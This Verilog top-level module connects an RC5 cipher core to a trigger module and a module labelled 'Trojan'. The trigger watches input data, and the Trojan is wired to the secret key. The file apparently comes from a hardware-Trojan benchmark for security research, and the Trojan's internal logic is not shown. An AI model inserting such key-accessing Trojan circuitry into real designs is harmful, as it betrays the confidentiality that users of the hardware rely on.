
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en,
    );
	 wire Tj_Trig;

	  rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en);
		Trojan_Trigger Trigger(rst, din, Tj_Trig);
		TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
